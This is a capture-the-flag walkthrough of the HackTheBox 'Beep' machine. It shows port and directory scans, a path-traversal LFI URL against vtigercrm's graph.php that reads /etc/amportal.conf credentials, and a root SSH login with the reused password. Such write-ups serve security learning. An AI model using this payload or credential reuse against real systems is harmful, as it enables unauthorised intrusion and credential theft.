[HackTheBox] Beep
Beep is an easy machine that requires basic enumeration knowledge to complete it. It requires exploitation of simple LFI vulnerability to get root which makes it very interesting while staying simple.
Summary
- Website reveals an
Elastixinstallation. - Enumerate the website to find
vtigercrmdirectory. - Exploit LFI in
graph.phpfile to get the password. - Login to root through ssh using the found password.
Recon
Port Scan
nmap -n -sV -p- -T 5 -Pn 10.10.10.7
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.2.3
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
443/tcp open ssl/https?
878/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
HTTP (Port 80)
When we go to https://10.10.10.7/, we are presented with an Elastix login page. There are multiple exploits for Elastix and I needed to enumerate a bit more to find out which one to use.
Quick directory enumeration revealed the vtigercrm directory.
ffuf -w /usr/share/dirb/wordlists/big.txt -fc 403,404 -u https://10.10.10.7/FUZZ
admin [Status: 301, Size: 309, Words: 20, Lines: 10]
configs [Status: 301, Size: 311, Words: 20, Lines: 10]
favicon.ico [Status: 200, Size: 879, Words: 6, Lines: 1]
help [Status: 301, Size: 308, Words: 20, Lines: 10]
images [Status: 301, Size: 310, Words: 20, Lines: 10]
lang [Status: 301, Size: 308, Words: 20, Lines: 10]
libs [Status: 301, Size: 308, Words: 20, Lines: 10]
mail [Status: 301, Size: 308, Words: 20, Lines: 10]
modules [Status: 301, Size: 311, Words: 20, Lines: 10]
panel [Status: 301, Size: 309, Words: 20, Lines: 10]
recordings [Status: 301, Size: 314, Words: 20, Lines: 10]
robots.txt [Status: 200, Size: 28, Words: 3, Lines: 3]
static [Status: 301, Size: 310, Words: 20, Lines: 10]
themes [Status: 301, Size: 310, Words: 20, Lines: 10]
var [Status: 301, Size: 307, Words: 20, Lines: 10]
vtigercrm [Status: 301, Size: 313, Words: 20, Lines: 10]
Exploit
THIS exploit uses a local file inclusion vulnerability in graph.php file located in this directory.
Quick proof of concept:
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
In the config file we got using this exploit we can see many credentials. Whenever a password was specified, the default one was commented out and replaced with a new one. The problem is… THEY ARE ALL THE SAME!
Privilage Escalation

After a bit of trial and error, I found out that the new password (from the config file) just worked while trying to login to root through ssh.